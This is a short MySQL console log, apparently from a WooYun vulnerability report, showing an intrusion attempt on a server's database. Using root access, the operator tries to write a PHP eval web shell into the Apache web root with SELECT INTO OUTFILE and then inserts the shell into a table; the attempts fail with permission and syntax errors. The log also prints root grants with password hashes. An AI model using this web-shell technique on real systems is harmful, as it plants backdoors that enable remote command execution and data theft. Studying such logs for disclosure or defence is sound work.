 mysql> use mysql;
Database changed
mysql> select '<? php eval<$_POST[pass]>;?>' into outfile '/opt/kdm/uls/apache/htdocs/1.php';
1 - Can't create/write to file '/opt/kdm/uls/apache/htdocs/1.php' (Errcode: 13)
mysql> Create TABLE temp(cmd text NOT NULL);
1050 - Table 'temp' already exists
mysql> Insert INTO temp (cmd) VALUES(‘<? php eval($_POST[cmd]);?>’);
1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use n
ear '? php eval($_POST[cmd])' at line 1
1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use n
ear '?>’)' at line 1
mysql> show grants for root@localhost;
| Grants for root@localhost
|
| GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*E0CCDC319C4290CBE90AF5707B7F45D99F70978F' WITH GRANT OPTION
|
1 row in set
mysql> show grants;
| Grants for root@% |
| GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY PASSWORD '*E0CCDC319C4290CBE90AF5707B7F45D99F70978F' |
1 row in set
www.wooyun.org